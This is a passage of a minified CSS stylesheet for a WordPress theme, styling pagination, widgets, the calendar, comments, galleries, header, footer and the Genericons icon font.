.page-numbers.dots{background:none}.navigation.pagination .nav-links .page-numbers.current{color:#1985a1;background-color:#62d7db}.navigation.pagination .paging-nav-text{display:none}@media only screen and (max-width:40em){.navigation.pagination .paging-nav-text{display:inline-block;font-size:.9rem;font-weight:400;color:#fff}.navigation.pagination .nav-links{float:right}.navigation.pagination .nav-links .page-numbers{display:none}}.comment-navigation .nav-previous,.paging-navigation .nav-previous,.post-navigation .nav-previous{float:left;width:50%}.comment-navigation .nav-next,.paging-navigation .nav-next,.post-navigation .nav-next{float:right;text-align:right;width:50%}.footer-menu{margin-bottom:2em}.footer-menu ul{list-style:none;margin:0;padding:0;text-align:center}.footer-menu ul li{display:inline-block;font-size:.875rem;font-weight:600;margin:0 10px;text-align:center;text-transform:uppercase}@media only screen and (min-width:568px){.footer-menu ul li{text-align:left}}.footer-menu ul li a{color:#fff}.screen-reader-text{clip:rect(1px,1px,1px,1px);position:absolute!important;height:1px;width:1px;overflow:hidden}.screen-reader-text:hover,.screen-reader-text:active,.screen-reader-text:focus{background-color:blue;-webkit-border-radius:3px;border-radius:3px;-webkit-box-shadow:0 0 2px 2px rgba(0,0,0,.6);box-shadow:0 0 2px 2px rgba(0,0,0,.6);clip:auto!important;color:#21759b;display:block;font-size:.875rem;font-weight:700;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}.alignleft{display:inline;float:left;margin-right:1.5em}.alignright{display:inline;float:right;margin-left:1.5em}.aligncenter{display:block;margin:0 auto}.clear,.entry-content,.comment-content,.site-header,.site-content,.site-footer,.page-content{clear:both}.clear:before,.clear:after,.entry-content:before,.entry-content:after,.comment-content:before,.comment-content:after,.site-header:before,.site-header:after,.site-content:before,.site-content:after,.site-footer:before,.site-footer:after,.page-content:before,.page-content:after{content:" ";display:table}.clear:after,.entry-content:after,.comment-content:after,.site-header:after,.site-content:after,.site-footer:after,.page-content:after{clear:both}.widget{margin:0 0 1.5em;padding:2rem}.widget,.widget p,.widget ul,.widget ol{font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-size:1.125rem}.widget input[type="text"],.widget input[type="email"],.widget input[type="url"],.widget input[type="password"],.widget input[type="search"],.widget input[type="number"],.widget input[type="tel"],.widget input[type="range"],.widget input[type="date"],.widget input[type="month"],.widget input[type="week"],.widget input[type="time"],.widget input[type="datetime"],.widget input[type="datetime-local"],.widget input[type="color"],.widget textarea,.widget select{max-width:100%;width:100%}.widget_search{padding-right:1.25em;padding-right:1.25rem}#secondary .widget_search{padding:0}@media screen and (max-width:600px){.widget_search{padding-right:0}}.widget_search .search-field{width:100%;background:#fff;-webkit-border-radius:2px;border-radius:2px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.widget_search .search-field:focus{background:#fff}.widget_search .search-field::-webkit-search-cancel-button{z-index:1}.widget_search .search-submit{display:none}.widget_search label{margin:0;width:100%}.widget-title{font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;position:relative;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;font-weight:700;font-size:1em}.widget{background-color:#fff;padding:2em;padding:2rem}.widget ul{list-style:none;margin:0;padding:0}.widget li{padding:.25em 0;padding:.25rem 0}.widget li a{word-wrap:break-word}.widget>ul:last-child>li:last-child>a,.widget>div>ul:last-child>li:last-child>a{border-bottom:0;padding-bottom:0}.widget_author .widget-title{margin-bottom:1.25em;margin-bottom:1.25rem}.widget_author .avatar{width:80px;-webkit-border-radius:4px;border-radius:4px;float:left;margin-right:1em;margin-right:1rem;margin-bottom:.5em;margin-bottom:.5rem;overflow:hidden}.widget_author .author-name{font-size:1.125rem;font-weight:700;margin-bottom:.5em;margin-bottom:.5rem}.widget_author p{font-size:1rem;line-height:1.5}.widget_recent_comments li:last-child{border-bottom:0;padding-bottom:0}.widget_recent_comments li a{border:0;display:inline}.widget_calendar{margin-bottom:1.25em;margin-bottom:1.25rem}.widget_calendar .widget-title{margin-bottom:1.25em;margin-bottom:1.25rem}.widget_calendar #calendar_wrap #wp-calendar{width:100%;color:#202223;border-collapse:collapse;font-size:.9em;-webkit-border-radius:0 0 2px 2px;border-radius:0 0 2px 2px;overflow:hidden;margin-bottom:0}.widget_calendar #calendar_wrap #wp-calendar td,.widget_calendar #calendar_wrap #wp-calendar th{width:14.285714286%;background:#fff;border:0}.widget_calendar #calendar_wrap #wp-calendar,.widget_calendar #calendar_wrap #wp-calendar td,.widget_calendar #calendar_wrap #wp-calendar th,.widget_calendar #calendar_wrap #wp-calendar caption{text-align:center}.widget_calendar #calendar_wrap #wp-calendar caption{color:#222;padding:.75em .25em;font-weight:700;background-color:#f7f7f7;-webkit-border-radius:2px 2px 0 0;border-radius:2px 2px 0 0}.widget_calendar #calendar_wrap #wp-calendar thead th{padding:.25em 0;background-color:#fff}.widget_calendar #calendar_wrap #wp-calendar thead th:last-child{border:none}.widget_calendar #calendar_wrap #wp-calendar tbody tr:last-child{border:none}.widget_calendar #calendar_wrap #wp-calendar tbody tr td{height:2em;padding:0;margin:0}.widget_calendar #calendar_wrap #wp-calendar tbody tr td#today{position:relative}.widget_calendar #calendar_wrap #wp-calendar tbody tr td a{color:#222;background:#f7f7f7;-webkit-border-radius:2px;border-radius:2px;margin:0 3px;display:block;font-weight:700;border-bottom:none;-webkit-transition:200ms color linear;transition:200ms color linear}.widget_calendar #calendar_wrap #wp-calendar tfoot{background:#dedede}.widget_calendar #calendar_wrap #wp-calendar tfoot td{padding:.5em 1em;font-weight:700}.widget_calendar #calendar_wrap #wp-calendar tfoot td a{color:#202223;-webkit-transition:200ms color linear;transition:200ms color linear}.widget_calendar #calendar_wrap #wp-calendar tfoot td a:hover{color:#62d7db}.widget_calendar #calendar_wrap #wp-calendar tfoot td#prev{text-align:left}.widget_calendar #calendar_wrap #wp-calendar tfoot td#next{text-align:right}.widget_recent_entries li a{border-bottom:0;padding:0}.widget_recent_entries .post-date{font-size:.875rem;text-transform:uppercase}.sticky{display:block;position:relative}.sticky:before{font-family:'Genericons';content:'\f308';position:absolute;top:15px;right:15px;opacity:.2;height:30px;width:30px;font-size:30px;color:rgba(0,0,0,.5)}.no-results,.not-found{padding:1.5em;padding:1.5rem;margin:0 0 1.5em;margin:0 0 1.5rem;background-color:#fff}@media only screen and (min-width:40.063em){.no-results,.not-found{padding:2.5em 3.5em;padding:2.5rem 3.5rem}}.no-results .page-header,.not-found .page-header{margin-bottom:1em}.hentry{padding:1.5em;padding:1.5rem;margin:0 0 1.5em;margin:0 0 1.5rem;background-color:#fff}@media only screen and (min-width:40.063em){.hentry{padding:2.5em 3.5em;padding:2.5rem 3.5rem}}.hentry .attachment-primer-featured{width:100%;height:auto}.hentry .entry-header{color:#222}.featured-image{margin-bottom:1em;margin-bottom:1.5rem;position:relative;margin-top:65px}.featured-image .avatar-container{border:4px solid #fff;width:114px;height:114px;position:absolute;margin:0 auto;left:0;right:0;top:-57px;-webkit-border-radius:100%;border-radius:100%}.featured-image .avatar-container .avatar{width:106px;height:106px;-webkit-border-radius:100%;border-radius:100%}.byline,.updated{display:none}.single .byline,.group-blog .byline{display:inline}.entry-content,.entry-summary{margin:1.5em 0}.page-links{clear:both;margin:0 0 1.5em}.entry-title{margin-bottom:.25em}.entry-title a{color:#222}.archive-title{margin-bottom:1em;margin-bottom:2rem}.entry-footer{color:#6a7174;font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-size:.875rem;padding-top:1em}.entry-footer:before,.entry-footer:after{content:" ";display:table}.entry-footer:after{clear:both}.entry-footer a{color:#62d7db}.entry-footer .entry-footer-right{float:right}.entry-footer .cat-links,.entry-footer .tags-links{display:block}.entry-footer .comments-link a{vertical-align:top}.entry-meta{border-bottom:1px solid rgba(0,0,0,.1);line-height:1.4em;line-height:1.4rem;margin-bottom:1em;margin-bottom:1rem;padding-bottom:1em;padding-bottom:1rem;font-size:.9em;font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif}.entry-meta:before,.entry-meta:after{content:" ";display:table}.entry-meta:after{clear:both}.entry-meta>span{margin-right:1em}.entry-meta>span:last-child{margin-right:0}@media only screen and (max-width:40em){.entry-meta>span{display:block;margin-right:0}}.entry-meta i{vertical-align:middle;line-height:.8}.has-post-thumbnail .entry-meta{border-bottom-width:0}.entry-media-meta .button{margin-right:1em;margin-right:1rem}@media only screen and (max-width:40em){.entry-media-meta .button{margin-bottom:10px}}.event-meta,.sermon-meta,.location-meta,.person-meta{margin-bottom:1em;margin-bottom:1rem;font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif}.event-meta .genericon,.event-meta .social-menu a,.social-menu .event-meta a,.sermon-meta .genericon,.sermon-meta .social-menu a,.social-menu .sermon-meta a,.location-meta .genericon,.location-meta .social-menu a,.social-menu .location-meta a,.person-meta .genericon,.person-meta .social-menu a,.social-menu .person-meta a{line-height:2}.event-meta span,.sermon-meta span,.location-meta span,.person-meta span{-ms-word-wrap:break-word;word-wrap:break-word;white-space:nowrap;margin-right:.5em;margin-right:.5rem;line-height:2}.post-format{color:#62d7db;text-transform:uppercase;font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-size:.8125rem;font-weight:700}.more-link{font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:400;-webkit-border-radius:3px;border-radius:3px;border:1px solid #62d7db;padding:.5em 1em;padding:.5rem 1rem}article.format-link{background:#f5f5f5}.entry-media.audio{margin-bottom:1.5em}.primer-event-full-map,.entry-media.video{height:0;position:relative;margin-top:2em;margin-bottom:2em;padding-bottom:66%}.primer-event-full-map>*,.entry-media.video>*{position:absolute;top:0;left:0;right:0;bottom:0;width:100%!important;height:100%!important}.primer-event-full-map .mejs-container,.entry-media.video .mejs-container{width:100%!important;height:100%!important}@media only screen and (min-width:61.063em){body.layout-one-column-wide article.post,body.layout-one-column-narrow article.post{padding:2.5em 20%;padding:2.5rem 20%}body.layout-one-column-wide .attachment-primer-featured,body.layout-one-column-narrow .attachment-primer-featured{width:100%;height:auto}}@media only screen and (min-width:61.063em) and (min-width:61.063em){body.layout-one-column-wide .attachment-primer-featured,body.layout-one-column-narrow .attachment-primer-featured{width:120%;height:auto;position:relative;right:10%;max-width:inherit}}body.layout-one-column-wide .entry-title,body.layout-one-column-wide .entry-meta,body.layout-one-column-narrow .entry-title,body.layout-one-column-narrow .entry-meta{text-align:center}.blog .format-aside .entry-title,.archive .format-aside .entry-title{display:none}.comment-content a{word-wrap:break-word}.bypostauthor{display:block;padding:40px 40px 0 60px;-webkit-border-radius:8px;border-radius:8px;border:3px solid rgba(0,0,0,.2)}.bypostauthor .comment-body{padding-left:60px}.comments-area{padding:1.5em;padding:1.5rem;margin:0 0 1.5em;margin:0 0 1.5rem;background-color:#fff}@media only screen and (min-width:40.063em){.comments-area{padding:2.5em 3.5em;padding:2.5rem 3.5rem}}.comments-area .comment-form-cookies-consent{display:-webkit-box;display:-webkit-flex;display:-moz-box;display:-ms-flexbox;display:flex;line-height:16px}.comments-area .comment-form-cookies-consent #wp-comment-cookies-consent{display:inline;width:auto;margin:0 10px 0 0}@media only screen and (max-width:40em){.comments-area .comment-form-cookies-consent #wp-comment-cookies-consent{margin-top:2px}}#comments .reply-title,#comments .comments-title{margin-bottom:1em}.comment-list{padding:0 1.5em;padding:0 1.5rem}.comment-list,.comment-list li{list-style:none;margin-left:0;padding-left:0}.comment-list li{padding-left:32px}.comment-list li article{margin-bottom:56px;padding-left:1em;padding-left:1rem}.comment-list li.pingback,.comment-list li.trackback{border:2px solid #ddd;border-left:0;border-right:0;padding:1em 0;padding:1rem 0;margin-bottom:1.4em;margin-bottom:2rem}.comment-list li .fn{font-size:1.1em;font-style:normal;font-weight:700}.comment-list li .comment-author,.comment-list li .comment-metadata{font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif}.comment-list li .comment-metadata{margin-bottom:1em;font-size:.8125rem;line-height:1em}.comment-list li .comment-metadata .edit-link{float:right}.comment-list .comment-reply-link:after{content:" \2192"}.comment-list .comment-awaiting-moderation{-webkit-border-radius:4px;border-radius:4px;background-color:#d9d9d9;color:#666;padding:10px 15px;font-size:.9em;margin-top:1em}.comment-meta .avatar{float:left;margin-left:-32px;left:-1em;left:-1rem;position:relative;-webkit-border-radius:3px;border-radius:3px}.comment-form label .required{color:#c00}.comment-form input[type="text"],.comment-form input[type="email"],.comment-form input[type="url"]{width:100%}#respond{margin-top:10px;font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif}#respond h3#reply-title{font-size:1.5em!important}#respond .logged-in-as{border-top:1px solid #ddd;border-bottom:1px solid #ddd;padding:10px;font-size:.85em}#respond .comment-notes{font-size:.87em;margin-bottom:2em;color:#999}#respond .form-allowed-tags{font-size:.8em;color:#888;margin-bottom:2em}.infinite-scroll .paging-navigation,.infinite-scroll.neverending .site-footer{display:none}.infinity-end.neverending .site-footer{display:block}img[class*="wp-image-"]{display:block;margin-bottom:1em;margin-bottom:1rem}.wp-caption{margin-bottom:1em;margin-bottom:1rem;max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.wp-caption img[class*="wp-image-"]{display:block;margin:0 auto}.wp-caption .wp-caption-text{margin:.8075em 0 0 0}.alignleft{margin-right:1.5em;margin-right:1.5rem}.alignright{margin-left:1.5em;margin-left:1.5rem}.alignnone{float:none}.wp-caption-text{text-align:center;max-width:100%}.page-template-page-templatesgalleries-php.primer-no-sidebar #primer-content,.page-template-page-templatesgalleries-php.primer-has-sidebar #primer-content{width:100%}.gallery-item a,.gallery-item img{display:block;margin:0 auto .5em}.gallery-caption{padding:0 0 1.5em;font-size:.9em;font-size:.9rem;line-height:1.5;text-align:left;font-style:italic}.gallery{margin-bottom:20px}.gallery-item{float:left;margin:0 4px 4px 0;overflow:hidden;position:relative}.gallery-item a,.gallery-item img{margin-bottom:0}.gallery-columns-1 .gallery-item{max-width:100%}.gallery-columns-2 .gallery-item{max-width:48%;max-width:-webkit-calc(50% - 4px);max-width:calc(50% - 4px)}.gallery-columns-3 .gallery-item{max-width:32%;max-width:-webkit-calc(33.3% - 4px);max-width:calc(33.3% - 4px)}.gallery-columns-4 .gallery-item{max-width:23%;max-width:-webkit-calc(25% - 4px);max-width:calc(25% - 4px)}.gallery-columns-5 .gallery-item{max-width:19%;max-width:-webkit-calc(20% - 4px);max-width:calc(20% - 4px)}.gallery-columns-6 .gallery-item{max-width:15%;max-width:-webkit-calc(16.7% - 4px);max-width:calc(16.7% - 4px)}.gallery-columns-7 .gallery-item{max-width:13%;max-width:-webkit-calc(14.28% - 4px);max-width:calc(14.28% - 4px)}.gallery-columns-8 .gallery-item{max-width:11%;max-width:-webkit-calc(12.5% - 4px);max-width:calc(12.5% - 4px)}.gallery-columns-9 .gallery-item{max-width:9%;max-width:-webkit-calc(11.1% - 4px);max-width:calc(11.1% - 4px)}.gallery-columns-1 .gallery-item:nth-of-type(1n),.gallery-columns-2 .gallery-item:nth-of-type(2n),.gallery-columns-3 .gallery-item:nth-of-type(3n),.gallery-columns-4 .gallery-item:nth-of-type(4n),.gallery-columns-5 .gallery-item:nth-of-type(5n),.gallery-columns-6 .gallery-item:nth-of-type(6n),.gallery-columns-7 .gallery-item:nth-of-type(7n),.gallery-columns-8 .gallery-item:nth-of-type(8n),.gallery-columns-9 .gallery-item:nth-of-type(9n){margin-right:0}.gallery-caption{background-color:rgba(0,0,0,.7);-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;color:#fff;margin:0;font-size:.65em;font-size:.65rem;max-height:53%;font-style:normal;opacity:0;padding:6px 8px;position:absolute;bottom:0;left:0;width:100%}.gallery-caption:before{content:"";height:100%;min-height:49px;position:absolute;top:0;left:0;width:100%}.gallery-item:hover .gallery-caption{opacity:1}.gallery-columns-7 .gallery-caption,.gallery-columns-8 .gallery-caption,.gallery-columns-9 .gallery-caption{display:none}.page-content img.wp-smiley,.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}embed,iframe,object{max-width:100%}.wp-pointer-content{border-top:none}.wp-pointer-content h3{font-family:sans-serif}.wp-pointer-content p{font-family:sans-serif;font-size:13px;line-height:1.4}.wp-pointer-content a.close,.wp-pointer-content a.close:visited{color:#0073aa;line-height:1.5;font-family:sans-serif;font-weight:400}.wp-pointer-content a.close:hover,.wp-pointer-content a.close:active,.wp-pointer-content a.close:focus,.wp-pointer-content a.close:visited:hover,.wp-pointer-content a.close:visited:active,.wp-pointer-content a.close:visited:focus{color:#00a0d2}.no-max-width .site-header-wrapper,.no-max-width .hero-wrapper,.no-max-width .site-footer-inner,.no-max-width .site-info{max-width:none}#content{padding-top:40px;padding-bottom:40px}body.layout-one-column-full #content{max-width:100%;margin:0;padding:0}body.page-template-page-builder #content,body.page-template-page-builder-no-header #content{max-width:100%;width:100%;padding:0}body.layout-one-column-full #primary{margin:0;padding:0;max-width:none;width:100%}body.page-template-page-builder #primary,body.page-template-page-builder-no-header #primary{max-width:100%;width:100%;padding:0;float:none}@media only screen and (min-width:40.063em){body.layout-one-column-narrow #content{max-width:50em}}.site-header .site-title-wrapper{float:left;margin:0 0 30px 15px}@media only screen and (max-width:61.063em){.site-header .site-title-wrapper{position:absolute;z-index:999999}}@media only screen and (min-width:40.063em) and (max-width:61em){.site-header .site-title-wrapper{max-width:90%;z-index:8;position:relative}}@media only screen and (max-width:40em){.site-header .site-title-wrapper{max-width:75%;z-index:8;position:relative}}.site-title{font-family:"Playfair Display","Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-size:1.125rem;font-size:1.125rem;font-weight:900;color:#fff;line-height:1;margin-bottom:5px}.site-title a{color:#fff}@media only screen and (min-width:40.063em){.site-title{font-size:1.375rem;font-size:1.375rem}}@media only screen and (min-width:61.063em){.site-title{font-size:1.75rem;font-size:1.75rem}}.site-description{font-size:14px;color:#fff;font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:300}.site-header{letter-spacing:-.01em;background:#62d7db;-webkit-background-size:cover;background-size:cover;background-position:center top;background-repeat:no-repeat;position:relative}.site-header #wp-custom-header img{display:none}.site-header .custom-logo{width:auto;max-height:40px}@media only screen and (min-width:40.063em){.site-header .custom-logo{max-height:52px}}@media only screen and (min-width:61.063em){.site-header .custom-logo{max-height:62px}}.site-header .page-title-container{clear:both}.site-header .page-title-container:before,.site-header .page-title-container:after{content:" ";display:table}.site-header .page-title-container:after{clear:both}.site-header .page-title-container .page-title{color:#fff;margin-bottom:0;text-align:center;font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:400;text-transform:uppercase}.site-header-wrapper{padding:15px 0 0;min-height:86px}@media only screen and (min-width:61.063em){.site-header-wrapper{padding:51px 0 0;min-height:170px}}.site-header-inner{padding:0}@media only screen and (min-width:40.063em){.site-header-inner{padding-left:1.25rem;padding-right:1.25rem}}.featured-content .entry-header{-webkit-background-size:cover;background-size:cover}.featured-content .entry-header,.featured-content .entry-header .entry-title,.featured-content .entry-header .entry-title a{color:#fff}.featured-content .entry-header .entry-header-column{background-color:rgba(0,0,0,.6);color:#fff;margin-top:6em;margin-top:6rem;padding:1.5em 4em 0;margin-bottom:0;border-bottom:0}@media screen and (max-width:600px){.featured-content .entry-header .entry-header-column{margin-top:0;padding:0em 1em;padding:0rem 1rem}}.featured-content .entry-header .entry-meta,.featured-content .entry-header .entry-title,.featured-content .entry-header .entry-excerpt{margin-bottom:1.5rem}.featured-content .entry-header .entry-meta{color:#fff;border-bottom:1px solid rgba(255,255,255,.2);line-height:3rem}.featured-content .entry-header .entry-meta .entry-date{float:right}.featured-content .entry-header .entry-title{font-size:2.625rem;line-height:1.2;font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:700}.featured-content .entry-header .entry-excerpt p{font-style:italic;font-size:1.1875rem;font-size:1.1875rem;font-weight:200}.featured-content .entry-header .post-format{color:#62d7db}.featured-content .entry-header .read-more{padding:.5em 1em;padding:.5rem 1rem;background-color:#62d7db;color:#fff;display:inline-block;font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:700;font-size:.8125rem;font-size:.8125rem}.featured-content .entry-header .read-more:hover{background-color:#39ccd1}.site-header.video-header{overflow:hidden;background:#000;color:#000}.site-header.video-header .site-header-wrapper{position:relative;z-index:3}.site-header.video-header #wp-custom-header{position:absolute;height:100vh;top:0;left:0;right:0;bottom:0;margin:auto}.site-header.video-header #wp-custom-header-video-button{position:absolute;bottom:11.5vh;left:1em;opacity:.5}.site-header.video-header iframe#wp-custom-header-video{height:100%}.site-header-wrapper .hero{margin-right:0}body.home .hero{padding:150px 0}@media only screen and (max-width:40em){body.home .hero{padding:0}}.hero{padding-top:55px}.hero:before,.hero:after{content:" ";display:table}.hero:after{clear:both}.hero .hero-inner{display:inline-block;width:100%;padding:3% 2em}.hero label,.hero input,.hero select,.hero textarea{display:inline;width:auto}.hero .widget{margin:1.5rem 0;padding:0;font-size:2.5em;font-weight:300;background-color:transparent}.hero .widget:last-child{margin-bottom:0}@media only screen and (min-width:61.063em){.hero .widget{display:inline-block;clear:right;width:50%}}.hero .widget ul,.hero .widget ol{padding-left:0}.hero .widget ul li,.hero .widget ol li{list-style:none}.hero .widget input,.hero .widget select,.hero .widget textarea{color:#999}.hero .widget h1,.hero .widget h2,.hero .widget h3,.hero .widget h4,.hero .widget h5,.hero .widget h6,.hero .widget p,.hero .widget blockquote,.hero .widget cite,.hero .widget table,.hero .widget ul,.hero .widget li,.hero .widget dd,.hero .widget dt,.hero .widget address,.hero .widget code,.hero .widget pre{color:#fff}.site-footer{background-color:#111;padding:0}.site-footer .widget-title{color:#ebebeb}.site-footer .widget{color:#fff}.footer-widget-area{overflow:hidden;padding:70px 0;font-size:1.125rem}@media only screen and (min-width:61.063em){.footer-widget-area.columns-1 .footer-widget{width:100%}}@media only screen and (min-width:61.063em){.footer-widget-area.columns-2 .footer-widget{width:50%}}@media only screen and (min-width:61.063em){.footer-widget-area.columns-3 .footer-widget{width:33.3333333333%}}.footer-widget-area .footer-widget{padding:0 1.25rem}@media only screen and (min-width:61.063em){.footer-widget-area .footer-widget{float:left}}.footer-widget-area .footer-widget .widget-title{font-size:1.125rem;text-transform:uppercase}.footer-widget-area .footer-widget .widget{margin-bottom:2.25em;margin-bottom:2.25rem;padding:0;background:none}.footer-widget-area .footer-widget .widget li,.footer-widget-area .footer-widget .widget a{border:none}.footer-widget-area .footer-widget .widget_recent_entries .post-date{color:#737474}.footer-widget-area .footer-widget .widget_calendar #calendar_wrap{padding-right:0}.privacy-policy-link{display:inline-block;margin-bottom:2em}.site-info-wrapper{padding:70px 0 90px;background:#191c1d;color:#fff;line-height:1.5;text-align:center}.site-info-wrapper .site-info-text .site-title-wrapper{margin-bottom:55px}.site-info-wrapper .site-info{overflow:hidden}.site-info-wrapper .site-info .social-menu{margin-bottom:2em}.site-info-wrapper .site-info .social-menu ul{margin-right:0}.site-info-wrapper .site-info .social-menu li{margin:0 20px}.site-info-wrapper .site-info .social-menu a{color:#fff;background:none}.site-info-wrapper .site-info .social-menu a:hover{color:#ddd}.featured-content{-webkit-background-size:cover;background-size:cover}.featured-content,.featured-content .entry-title a{color:#fff}.featured-content article{background-color:rgba(0,0,0,.6);color:#fff;margin-top:6em;margin-top:6rem;padding:1.5em 4em 0;margin-bottom:0;border-bottom:0}@media screen and (max-width:600px){.featured-content article{margin-top:0;padding:0em 1em;padding:0rem 1rem}}.featured-content .entry-meta,.featured-content .entry-title,.featured-content .entry-excerpt{margin-bottom:1.5rem}.featured-content .entry-title{font-size:2.625rem;line-height:1.2;font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;font-weight:700}.featured-content .entry-excerpt p{font-style:italic;font-size:1.1875rem;font-size:1.1875rem;font-weight:200}.featured-content .read-more{padding:.5em 1em;padding:.5rem 1rem;background-color:#62d7db;color:#fff;display:inline-block;font-family:"Raleway","Open Sans","Helvetica Neue","Helvetica",Helvetica,Arial,sans-serif;text-transform:uppercase;font-weight:700;font-size:.8125rem;font-size:.8125rem}.featured-content .read-more:hover{background-color:#39ccd1}@font-face{font-family:'Genericons';src:url(https://arongalanton.ro/wp-content/themes/lyrical/assets/genericons/font/genericons-regular-webfont.eot)}@font-face{font-family:'Genericons';src:url([data-uri]) format("woff"),url(https://arongalanton.ro/wp-content/themes/lyrical/assets/genericons/font/genericons-regular-webfont.ttf) format("truetype"),url(https://arongalanton.ro/wp-content/themes/lyrical/assets/genericons/font/genericons-regular-webfont.svg#genericonsregular) format("svg");font-weight:400;font-style:normal}.genericon,.social-menu a{display:inline-block;width:16px;height:16px;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:16px;line-height:1;font-family:'Genericons';text-decoration:inherit;font-weight:400;font-style:normal;vertical-align:top}.genericon,.social-menu a{*overflow:auto;*zoom:1;*display:inline}.genericon-standard:before{content:'\f100'}.genericon-aside:before{content:'\f101'}.genericon-image:before{content:'\f102'}.genericon-gallery:before{content:'\f103'}.genericon-video:before{content:'\f104'}.genericon-status:before{content:'\f105'}.genericon-quote:before{content:'\f106'}.genericon-link:before,.social-menu a:before{content:'\f107'}.genericon-chat:before{content:'\f108'}.genericon-audio:before{content:'\f109'}.genericon-github:before{content:'\f200'}.genericon-dribbble:before{content:'\f201'}.genericon-twitter:before{content:'\f202'}.genericon-facebook:before{content:'\f203'}.genericon-facebook-alt:before{content:'\f204'}.genericon-wordpress:before{content:'\f205'}.genericon-googleplus:before{content:'\f206'}.genericon-linkedin:before{content:'\f207'}.genericon-linkedin-alt:before{content:'\f208'}.genericon-pinterest:before{content:'\f209'}.genericon-pinterest-alt:before{content:'\f210'}.genericon-flickr:before{content:'\f211'}.genericon-vimeo:before{content:'\f212'}.genericon-youtube:before{content:'\f213'}.genericon-tumblr:before{content:'\f214'}.genericon-instagram:before{content:'\f215'}.genericon-codepen:before{content:'\f216'}.genericon-polldaddy:before{content:'\f217'}.genericon-googleplus-alt:before{content:'\f218'}.genericon-path:before{content:'\f219'}.genericon-skype:before{content:'\f220'}.genericon-digg:before{content:'\f221'}.genericon-reddit:before{content:'\f222'}.genericon-stumbleupon:before{content:'\f223'}.genericon-pocket:before{content:'\f224'}.genericon-dropbox:before{content:'\f225'}.genericon-comment:before{content:'\f300'}.genericon-category:before{content:'\f301'}.genericon-tag:before{content:'\f302'}.genericon-time:before{content:'\f303'}.genericon-user:before{content:'\f304'}.genericon-day:before{content:'\f305'}.genericon-week:before{content:'\f306'}.genericon-month:before{content:'\f307'}.genericon-pinned:before{content:'\f308'}.genericon-search:before{content:'\f400'}.genericon-unzoom:before{content:'\f401'}.genericon-zoom:before{content:'\f402'}.genericon-show:before{content:'\f403'}.genericon-hide:before{content:'\f404'}.genericon-close:before{content:'\f405'}.genericon-close-alt:before{content:'\f406'}.genericon-trash:before{content:'\f407'}.genericon-star:before{content:'\f408'}.genericon-home:before{content:'\f409'}.genericon-mail:before{content:'\f410'}.genericon-edit:before{content:'\f411'}.genericon-reply:before{content:'\f412'}.genericon-feed:before{content:'\f413'}.genericon-warning:before{content:'\f414'}.genericon-share:before{content:'\f415'}.genericon-attachment:before{content:'\f416'}.genericon-location:before{content:'\f417'}.genericon-checkmark:before{content:'\f418'}.genericon-menu:before{content:'\f419'}.genericon-refresh:before{content:'\f420'}.genericon-minimize:before{content:'\f421'}.genericon-maximize:before{content:'\f422'}.genericon-404:before{content:'\f423'}.genericon-spam:before{content:'\f424'}.genericon-summary:before{content:'\f425'}.genericon-cloud:before{content:'\f426'}.genericon-key:before{content:'\f427'}.genericon-dot:before{content:'\f428'}.genericon-next:before{content:'\f429'}.genericon-previous:before{content:'\f430'}.genericon-expand:before{content:'\f431'}.genericon-collapse:before{content:'\f432'}.genericon-dropdown:before{content:'\f433'}.genericon-dropdown-left:before{content:'\f434'}.genericon-top:before{content:'\f435'}.genericon-draggable:before{content:'\f436'}.genericon-phone:before{content:'\f437'}.genericon-send-to-phone:before{content:'\f438'}.genericon-plugin:before{content:'\f439'}.genericon-cloud-download:before{content:'\f440'}.genericon-cloud-upload:before{content:'\f441'}.genericon-external:before{content:'\f442'}.genericon-document:before{content:'\f443'}.genericon-book:before{content:'\f444'}.genericon-cog:before{content:'\f445'}.genericon-unapprove:before{content:'\f446'}.genericon-cart:before{content:'\f447'}.genericon-pause:before{content:'\f448'}.genericon-stop:before{content:'\f449'}.genericon-skip-back:before{content:'\f450'}.genericon-skip-ahead:before{content:'\f451'}.genericon-play:before{content:'\f452'}.genericon-tablet:before{content:'\f453'}.genericon-send-to-tablet:before{content:'\f454'}.genericon-info:before{content:'\f455'}.genericon-notice:before{content:'\f456'}.genericon-help:before{content:'\f457'}.genericon-fastforward:before{content:'\f458'}.genericon-rewind:before{content:'\f459'}.genericon-portfolio:before{content:'\f460'}.genericon-heart:before{content:'\f461'}.genericon-code:before{content:'\f462'}.genericon-subscribe:before{content:'\f463'}.genericon-unsubscribe:before{content:'\f464'}.genericon-subscribed:before{content:'\f465'}.genericon-reply-alt:before{content:'\f466'}.genericon-reply-single:before{content:'\f467'}.genericon-flag:before{content:'\f468'}.genericon-print:before{content:'\f469'}.genericon-lock:before{content:'\f470'}.genericon-bold:before{content:'\f471'}